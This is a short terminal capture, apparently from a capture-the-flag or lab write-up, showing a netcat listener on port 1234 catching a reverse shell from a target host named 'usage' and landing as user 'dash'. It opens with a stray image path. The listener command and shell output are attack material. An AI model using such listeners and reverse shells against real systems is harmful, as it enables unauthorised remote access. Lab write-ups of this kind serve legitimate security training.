 C:\Users\Anonymous>nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.18] 42364
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:32:00 up 1 day,  7:16,  0 users,  load average: 0.01, 0.06, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin